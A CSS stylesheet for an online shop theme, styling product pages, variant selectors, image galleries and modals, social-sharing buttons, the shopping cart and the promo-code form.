.product-info,
.product-info p {
  font-size: 14px;
  line-height: 24px;
}
.product-info .manufacturer-logo,
.product-info p .manufacturer-logo {
  border: none;
  border-radius: 4px;
  padding: 0;
  margin-right: 10px;
  width: auto;
  height: auto;
  max-height: 50px;
  float: left;
}
.product-info .product-description img,
.product-info p .product-description img {
  max-width: 100%;
  height: auto;
}
.input-color {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 1.25rem;
  width: 1.25rem;
}
.input-color:checked + span {
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.12);
}
.input-color:checked:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.24);
}
.input-color:checked + span:before {
  box-shadow: inset 0 0 0 6px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-color:checked + span.white:after {
  box-shadow: inset 0 0 0 8px #f2f2f2;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  left: 0;
  cursor: pointer;
  opacity: 0;
  width: 100%;
  height: 100%;
}
.input-radio:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.input-radio:hover + span:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.input-radio:checked + span {
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.12);
}
.input-radio:checked + span:before {
  box-shadow: inset 0 0 0 6px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-radio:checked:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.24);
}
.radio-label {
  width: auto;
  min-width: 42px;
  padding: 0 10px;
  height: 42px;
  font-weight: 700;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0.05rem 0.15rem 0 0;
  border: none;
  cursor: pointer;
  background-size: contain;
  border-radius: 50%;
  position: relative;
}
.radio-label,
.radio-label:before {
  pointer-events: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.radio-label:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #fff, 0 0 0 3px #fff;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.product-actions {
  margin-top: 40px;
}
.product-actions .product-variants-item ul {
  display: inline-block;
  margin-bottom: 0;
  padding: 2px 8px 8px 2px;
}
.product-actions .product-variants-item .control-label {
  position: relative;
  width: 100%;
  margin-bottom: 0.375rem;
  display: block;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88) 0.22s;
}
.product-actions .product-variants-item .control-label:before {
  content: "";
  height: 2px;
  width: 0;
  background: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-20%);
  transform: translateY(-20%);
  display: block;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88) 0.22s;
}
.product-actions .product-variants-item.hover .control-label {
  color: #1c1c1c;
  margin-left: 22px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-actions .product-variants-item.hover .control-label:before {
  background: #1c1c1c;
  left: -22px;
  width: 16px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-actions .product-add-to-cart .control-label {
  display: none;
}
.product-actions .add-to-cart,
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  float: left;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-bottom: 0;
}
.product-quantity .qty {
  margin-right: 0;
}
.product-quantity #quantity_wanted {
  height: 3.5rem;
  padding: 0;
  width: 4rem;
  min-width: 4rem;
  font-size: 1.25rem;
  text-align: center;
}
.product-quantity .input-group-btn-vertical {
  width: auto;
  margin: 0 8px;
}
.product-quantity .input-group-btn-vertical .btn {
  background-color: #fff;
  border-color: #fff;
  padding: 0.75rem 0.6875rem;
}
.product-quantity .input-group-btn-vertical .btn:hover {
  background-color: #fff;
}
.product-quantity .input-group-btn-vertical .btn i {
  font-size: 1rem;
  top: 0.1875rem;
  left: 0.1875rem;
  color: #1c1c1c;
}
.product-quantity .btn-touchspin {
  height: 1.438rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-weight: 400;
  font-size: 0.875rem;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  background: #fff;
  border: 0.3125rem solid #f1f1f1;
  text-align: center;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f6f6f6;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(2n) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem solid #f1f1f1;
}
.product-prices {
  margin: 32px 0 1.25rem;
}
.product-prices div.product-price,
.product-prices div.product-price * {
  margin: 0;
}
.product-prices .tax-shipping-delivery-label {
  display: none;
  font-size: 0.8125rem;
  color: #bbb;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
}
.product-prices .tax-shipping-delivery-label .delivery-information:before {
  content: "-";
  padding: 0 2px 0 0;
}
.modal .product-prices {
  margin: 0;
}
.product-discount .regular-price {
  text-decoration: none;
  font-weight: 400;
  margin-right: 0.625rem;
}
.has-discount {
  position: relative;
  width: 100%;
}
.has-discount > div {
  display: inline-block;
}
.has-discount .product-discount {
  display: block;
  font-size: 18px;
  color: #bbb;
  line-height: 20px;
  vertical-align: top;
  margin-top: 1px;
  margin-left: 2px;
}
.has-discount .discount {
  font-family: Cuprum, sans-serif;
  font-size: 16px;
  background: #1c1c1c;
  border-width: 2px;
  border-style: solid;
  color: #f2f2f2;
  padding: 0.25rem 1.75rem;
  font-weight: 600;
  text-transform: uppercase;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has-discount .discount,
.has-discount .discount:before {
  border-radius: 5px;
  display: inline-block;
  position: absolute;
}
.has-discount .discount:before {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  z-index: 0;
  box-shadow: 0 4px 10px 0 #1c1c1c;
  opacity: 0.2;
}
.product-unit-price {
  font-size: 0.8125rem;
  margin-bottom: 0;
}
.tabs {
  background: #fff;
  margin-top: 1.5rem;
  padding: 2rem 3rem;
  border-radius: 6px;
}
.elementor-widget-roy_product_tabs .tab-pane,
.tabs .tab-pane {
  padding-top: 2rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-manufacturer,
.tabs .tab-pane .product-manufacturer {
  margin-bottom: 1.5rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-manufacturer img,
.tabs .tab-pane .product-manufacturer img {
  max-width: 15rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-quantities,
.elementor-widget-roy_product_tabs .tab-pane .product-reference,
.tabs .tab-pane .product-quantities,
.tabs .tab-pane .product-reference {
  margin-bottom: 0.15rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-features .h6,
.elementor-widget-roy_product_tabs .tab-pane label,
.tabs .tab-pane .product-features .h6,
.tabs .tab-pane label {
  font-size: 0.9375rem;
  color: #1c1c1c;
}
.elementor-widget-roy_product_tabs .tab-pane p,
.tabs .tab-pane p {
  font-size: 14px;
  line-height: 24px;
}
.elementor-widget-roy_product_tabs .nav-tabs,
.tabs .nav-tabs {
  border: none;
  border-bottom: 2px solid #f2f2f2;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link,
.tabs .nav-tabs .nav-link {
  font-size: 1.25rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  color: #1c1c1c;
  border: 0 solid transparent;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link.active {
  border: none;
  border-bottom: 3px solid #5fceb3;
  color: #1c1c1c;
  background: none;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link:hover,
.tabs .nav-tabs .nav-link:hover {
  border: none;
  border-bottom: 3px solid #1c1c1c;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-item,
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  margin-bottom: 0;
  position: relative;
}
.product-cover img {
  background: #fff;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
.product-cover .layer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  background: #fff;
  position: absolute;
  right: 12px;
  bottom: 12px;
  opacity: 0;
  text-align: center;
  cursor: pointer;
  border-radius: 6px;
  -webkit-transform: translateX(110%);
  transform: translateX(110%);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-cover .layer .zoom-in {
  color: #888;
  display: inline-block;
  height: 28px;
  width: 28px;
}
.product-cover:hover .layer {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
#product-modal .modal-content {
  background: transparent;
  border: none;
  padding: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -30%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  width: 100%;
  background: #fff;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#product-modal .modal-content .modal-body .image-caption {
  background: #fff;
  width: 800px;
  padding: 1rem 1.5rem;
  border-top: 2px solid #f2f2f2;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
#product-modal .modal-content .modal-body .image-caption p {
  margin-bottom: 0;
}
#product-modal .modal-content .modal-body .thumbnails {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  overflow: hidden;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  z-index: 1;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images {
  margin-left: 12px;
}
#product-modal .modal-content .modal-body .product-images img {
  border-radius: 5px;
  width: 6rem;
  cursor: pointer;
  background: #fff;
  margin-bottom: 6px;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  box-shadow: inset 0 0 0 3px #fff;
}
#product-modal .modal-content .modal-body .arrows {
  height: 100%;
  width: 100%;
  text-align: center;
  position: absolute;
  top: 0;
  color: #fff;
  right: 1.875rem;
  z-index: 0;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  font-size: 6.25rem;
  display: inline;
}
#blockcart-modal .modal-header {
  background: #00c293;
  border: none;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 2.5rem;
}
#blockcart-modal .modal-body label,
#blockcart-modal .modal-body p {
  font-size: 14px;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  max-width: 1140px;
  width: 100%;
}
#blockcart-modal .product-image {
  width: 100%;
}
#blockcart-modal .modal-title {
  font-weight: 600;
  color: #fff;
  font-size: 1.125rem;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 0.5rem;
}
#blockcart-modal .product-name {
  color: #1c1c1c;
  font-size: 1.125rem;
}
#blockcart-modal p:not(.cart-products-count) {
  margin-bottom: 0.15rem;
}
#blockcart-modal .cart-products-count {
  color: #1c1c1c;
}
#blockcart-modal .cart-content {
  padding-left: 2.5rem;
}
#blockcart-modal .cart-content .cart-content-btn {
  margin-top: 20px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.3125rem;
}
#blockcart-modal .cart-content .cart-content-btn .btn {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 2px solid #f2f2f2;
}
@media (max-width: 991px) {
  #blockcart-modal .modal-title {
    display: none;
  }
  .modal-header .close {
    float: left;
    opacity: 0.6;
    color: #fff;
    font-size: 40px;
    line-height: 20px;
  }
  #blockcart-modal .cart-content .cart-content-btn {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
  }
  #blockcart-modal .cart-content .cart-content-btn button {
    margin-right: 0;
  }
}
.images-container .product-images {
  margin: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.images-container .product-images .owl-nav {
  top: auto !important;
  bottom: -30px;
  right: 0;
  width: 100%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.images-container .product-images .owl-nav .owl-prev {
  margin-left: 2px;
}
.images-container .product-images .owl-nav .owl-next {
  margin-right: 2px;
}
.images-container .product-images .owl-stage-outer {
  border-radius: 6px;
}
.images-container .product-images li.thumb-container {
  border-radius: 6px;
  overflow: hidden;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.images-container .product-images li.thumb-container:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 6px;
  pointer-events: none;
  z-index: 2;
}
@media (min-width: 768px) {
  .images-container .product-images li.thumb-container:hover {
    -webkit-transform: scale(0.96);
    transform: scale(0.96);
  }
}
.images-container .product-images li.thumb-container .thumb {
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.images-container .images-container .product-images li.thumb-container .thumb {
  margin-right: 0;
}
#main .images-container .js-qv-mask {
  white-space: nowrap;
  overflow: hidden;
  width: calc(100% - 60px);
  margin: 0 auto;
}
#product-availability {
  margin-top: 16px;
  font-size: 14px;
  display: inline-block;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  color: #1c1c1c;
  font-weight: 700;
}
.product-features {
  margin-top: 1.25rem;
}
.product-features > dl.data-sheet {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  font-weight: 500;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  border: 2px solid #f2f2f2;
  padding: 0.9rem 1.15rem;
  margin-right: 0.625rem;
  min-height: 2.5rem;
  word-break: normal;
  text-transform: capitalize;
  margin-bottom: 0.5rem;
}
.product-variants > .product-variants-item {
  margin: 0.25rem 0;
}
.product-variants > .product-variants-item select {
  width: auto;
  padding-right: 2.5rem;
  margin-bottom: 1rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-left: 0;
  margin-top: 0;
}
.product-flags {
  position: absolute;
  top: 0;
  width: 100%;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-flags .out_of_stock {
  display: none;
}
li.product-flag {
  display: block;
  position: absolute;
  font-weight: 700;
  padding: 0.3125rem 0.4375rem;
  text-transform: uppercase;
  text-align: center;
  margin-top: 0.625rem;
  z-index: 2;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
li.product-flag.online-only {
  top: 25rem;
  right: 0;
  font-size: 0.8125rem;
}
li.product-flag.online-only:before {
  content: "\E30A";
  font-family: Material Icons;
  vertical-align: middle;
  margin: 0.3125rem;
}
li.product-flag.discount {
  display: none;
}
li.product-flag:not(.discount):not(.on-sale) ~ li.product-flag {
  margin-top: 3.75rem;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .card {
  font-size: 13px;
}
.product-customization .card .btn {
  font-size: 16px;
}
.product-customization .product-customization-item {
  margin: 1.25rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.875rem 1.25rem;
}
.product-customization .file-input {
  width: 100%;
  opacity: 0;
  left: 0;
  z-index: 1;
  cursor: pointer;
  height: 52px;
  overflow: hidden;
  position: absolute;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .custom-file {
  position: relative;
  border: 2px solid #f2f2f2;
  width: 100%;
  height: 52px;
  line-height: 48px;
  text-indent: 1.25rem;
  font-size: 0.875rem;
  display: block;
  margin-top: 1.25rem;
}
.product-customization .custom-file button {
  height: 52px;
  z-index: 0;
  position: absolute;
  right: -2px;
  top: -2px;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #1c1c1c;
}
.product-pack .pack-product-container .pack-product-quantity {
  border-left: 2px solid #f2f2f2;
  padding-left: 0.625rem;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.quickview .product-cover {
  display: none !important;
}
.quickview .images-container .product-images {
  display: block;
}
.quickview .left_col {
  overflow: hidden;
}
.quickview .js-qv-mask {
  opacity: 0;
  -webkit-transform: translateX(10%);
  transform: translateX(10%);
  pointer-events: none;
  transition: all 0.42s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.quickview .js-qv-mask.showit {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  pointer-events: auto;
}
.social-sharing {
  position: relative;
  margin-top: 0;
  min-height: 5.5rem;
  border-top: 2px solid #f2f2f2;
  overflow: hidden;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
.social-sharing,
.social-sharing .share_text {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.social-sharing .share_text {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  background: #fff;
  z-index: 2;
  cursor: pointer;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text span {
  font-size: 0.925rem;
  font-weight: 500;
  color: #c1c1c1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text svg {
  width: 24px;
  margin-right: 12px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text svg * {
  stroke: #1c1c1c !important;
}
.social-sharing .share_text:hover span {
  color: #1c1c1c;
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}
.social-sharing .share_text:hover svg {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}
.social-sharing ul li {
  background-color: transparent;
  opacity: 0;
  -webkit-transform: translateX(12px);
  transform: translateX(12px);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.social-sharing ul li:first-child {
  transition-delay: 0.25s;
}
.social-sharing ul li:nth-child(2) {
  transition-delay: 0.4s;
}
.social-sharing ul li:nth-child(3) {
  transition-delay: 0.55s;
}
.social-sharing ul li:nth-child(4) {
  transition-delay: 0.7s;
}
.social-sharing ul li:nth-child(5) {
  transition-delay: 0.85s;
}
.social-sharing.click .share_text {
  pointer-events: none;
  opacity: 0;
}
.social-sharing.click .share_text span {
  -webkit-transform: translateX(-30px);
  transform: translateX(-30px);
  opacity: 0;
}
.social-sharing.click ul li {
  opacity: 0.6;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.social-sharing ul {
  margin-bottom: 0;
}
.social-sharing li {
  height: 2.5rem;
  width: 2.5rem;
  border-radius: 50%;
  display: inline-block;
  background-color: #fff;
  background-repeat: no-repeat;
  background-size: 2rem 2rem;
  background-position: 0.25rem 0.25rem;
  cursor: pointer;
  margin-left: 0.5rem;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  white-space: nowrap;
  text-indent: 100%;
  overflow: hidden;
}
.social-sharing li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
.products-selection .title {
  color: #1c1c1c;
}
#blockcart-modal .cart-content .btn {
  margin-bottom: 0.625rem;
}
.product-images .owl-dots {
  margin-top: 20px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.product-images .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}
.product-images .owl-dots .owl-dot span {
  width: 16px;
  height: 16px;
  margin: 8px 10px;
  background: #ccc;
  opacity: 0.5;
  display: block;
  -webkit-backface-visibility: visible;
  border-radius: 30px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-images .owl-dots .owl-dot.active span,
.product-images .owl-dots .owl-dot:hover span {
  opacity: 1;
}
.product-additional-info .js-mailalert {
  padding: 30px;
}
#product #main > div#productCommentsBlock {
  display: none;
}
@media (max-width: 991px) {
  #product #main > .row > div.col-image {
    padding-right: 15px;
  }
  #product #main > .row > div.col-content {
    padding-left: 15px;
  }
  #product .product-flags {
    display: none;
    width: auto;
  }
  .product-cover img {
    width: 100%;
  }
  #product-modal .modal-content .modal-body {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 0;
  }
  #product-modal .modal-content .modal-body img.product-cover-modal {
    width: 100%;
  }
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .social-sharing {
    display: none;
  }
  .product-add-to-cart:before,
  .product-info:before {
    left: -3rem;
    width: calc(100% + 6rem);
  }
}
@media (max-width: 767px) {
  #product .product-images {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
  }
  #product .product-images.owl-nav {
    display: none;
  }
  .has-discount .discount {
    position: relative;
    width: 100%;
    text-align: center;
    -webkit-transform: none;
    transform: none;
    margin-top: 12px;
  }
  .product-quantity {
    display: block;
  }
  .product-quantity .add {
    display: block;
    width: 100%;
    text-align: center;
  }
  .product-quantity .add .add-to-cart {
    width: 100%;
  }
  .product-quantity .qty {
    margin: 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: none;
    width: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 22px;
  }
  .tabs .nav-tabs .nav-item {
    width: 100%;
    text-align: center;
  }
  .product-cover {
    display: none;
  }
  .product-images {
    display: block;
  }
  .images-container .product-images li.thumb-container .thumb.selected,
  .images-container .product-images li.thumb-container .thumb:hover {
    -webkit-transform: none;
    transform: none;
  }
  #product #main > .row > div.col-content .col-content-inside {
    padding: 3rem 3rem 0;
  }
  #main .images-container .js-qv-mask {
    width: 100%;
  }
  #main .images-container .js-qv-mask.hide_it_pls {
    display: block ;
    visibility: visible;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #product .product-info {
    display: block;
  }
  #product .product-info > div {
    width: 100%;
    padding-top: 24px;
  }
}
@media (max-width: 575px) {
  #product .product-info {
    display: block;
  }
  #product .product-info > div {
    width: 100%;
    padding-top: 24px;
  }
}
.cart-grid {
  margin-bottom: 1rem;
}
.cart-items {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
}
.cart-summary-line {
  clear: both;
}
.cart-summary-line:after {
  content: "";
  display: table;
  clear: both;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-size: 1.125rem;
  font-weight: 700;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 400;
}
.cart-grid-body {
  border-radius: 4px;
  margin-bottom: 0.75rem;
  padding-right: 6px;
}
.cart-grid-body .cart-container {
  padding: 3rem;
}
.cart-grid-body .product-line-info.atts {
  display: inline-block;
}
.cart-grid-body .product-line-info.atts .value:after {
  content: ",";
}
.cart-grid-body .product-line-info.atts:last-child .value:after {
  content: "";
}
.cart-grid-body .back_to_shop {
  margin-top: 20px;
  display: inline-block;
}
.cart-grid-body .card-block {
  padding: 1rem 0;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
}
.cart-grid-body .cart-overview {
  padding: 1.5rem 0;
}
.cart-grid-body .product-line-grid {
  margin: 0 -15px;
  width: 100%;
}
.cart-grid-body .product-line-grid,
.cart-grid-body .product-line-grid > * .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.cart-grid-body .product-line-grid .product-line-grid-right .price {
  text-align: right;
}
.cart-grid-body
  .product-line-grid
  .product-line-grid-right
  .price
  .product-price {
  margin-bottom: 0;
}
.cart-grid-body .product-line-grid .js-cart-line-product-quantity {
  min-width: 0;
  width: 3.2rem;
  padding: 0.55rem;
  text-align: center;
}
.cart-grid-body
  .product-line-grid
  .js-cart-line-product-quantity::-webkit-inner-spin-button,
.cart-grid-body
  .product-line-grid
  .js-cart-line-product-quantity::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.cart-grid-body .product-line-info.product-price {
  font-size: 0.875rem !important;
  margin-bottom: 0;
}
.cart-grid-body .product-line-info.product-price .current-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: center;
}
.cart-grid-body .product-line-info.product-price .current-price * {
  line-height: 1.125rem;
}
.cart-grid-body .product-line-info.product-price .regular-price {
  margin-top: 6px;
}
.cart-grid-body .product-line-info.product-price .discount {
  display: none;
}
.cart-grid-body .product-line-info.atts * {
  font-size: 13px;
  color: #aaa;
}
@media (min-width: 768px) {
  .product-line-grid-left.col-md-2,
  .product-line-grid-price.col-md-2 {
    width: 15%;
  }
}
.product-line-grid-price {
  text-align: center;
}
.cart-grid-right {
  position: static;
  padding-left: 6px;
}
.cart-grid-right .cart-summary {
  padding: 3rem;
  border-radius: 4px;
  border: none;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.cart-grid-right .cart-summary .card-block {
  padding-left: 0;
  padding-right: 0;
}
.cart-grid-right .cart-summary:hover {
  box-shadow: 0 20px 32px 0 rgba(0, 0, 0, 0.22);
}
.cart-grid-right .cart-summary .cart-summary-line .label {
  font-size: 1rem;
}
.cart-grid-right .cart-summary .cart-summary-line .value {
  font-size: 1rem;
  font-weight: 600;
}
.cart-grid-right .promo-discounts {
  margin-bottom: 0;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  text-decoration: underline;
  cursor: pointer;
}
.cart-grid-right .cart-detailed-totals .card-block {
  padding: 1.5rem 0;
}
.cart-grid-right .cart-detailed-totals .card-block:first-child {
  padding-top: 0;
}
.cart-grid-right .cart-detailed-totals .card-block.promo-discounts {
  padding-top: 0.25rem;
}
.cart-grid-right .checkout {
  margin-top: 22px;
}
.block-promo .promo-code {
  padding: 0 0 1.6rem;
}
.block-promo .promo-code > form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  margin-top: 1.25rem;
  display: none;
}
.block-promo .promo-code .alert-danger:after {
  bottom: 100%;
  left: 10%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-bottom-color: #ff4c4c;
  border-width: 10px;
  margin-left: -10px;
}
.block-promo .promo-input {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-width: 0;
}
.block-promo .promo-input + button {
  text-transform: capitalize;
  margin-left: 8px;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  font-weight: 600;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  font-weight: 400;
  color: #232323;
  display: inline-block;
}
.block-promo .cart-summary-line .label .remove-voucher i,
.block-promo .promo-name .remove-voucher i {
  font-size: 18px;
  margin-top: -4px;
  opacity: 0.75;
}
.block-promo .promo-code-button {
  margin-bottom: 1.25rem;
  margin-bottom: 0.5rem;
  display: inline-block;
}
.block-promo.promo-highlighted {
  padding: 0;
  font-size: 0.75rem;
  margin-bottom: 0;
}
